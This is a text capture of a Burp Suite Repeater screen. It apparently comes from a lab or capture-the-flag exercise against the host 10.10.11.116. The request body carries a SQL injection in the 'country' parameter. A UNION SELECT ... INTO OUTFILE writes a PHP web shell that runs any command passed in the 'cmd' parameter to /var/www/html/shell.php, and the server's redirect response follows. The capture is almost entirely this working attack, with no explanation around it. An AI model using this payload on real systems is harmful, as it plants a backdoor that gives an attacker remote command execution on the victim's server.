 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://10.10.11.116 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.11.116
10 Connection: keep-alive
11 Referer: http://10.10.11.116/
12 Cookie: user=8beac31ce70381dca1107195809d9f23
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&country=Brazil' UNION SELECT "<?php SYSTEM($_REQUEST['cmd']); ?>"
INTO OUTFILE
17 '/var/www/html/shell.php'-- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 19 Jun 2025 21:16:54 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=21232f297a57a5a743894a0e4a801fc3
6 Location: /account.php
7 Content-Length: 0
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Custom actions
Done 307 bytes | 1,137
Event log (8) All issues Memory: 148.3MB Disabled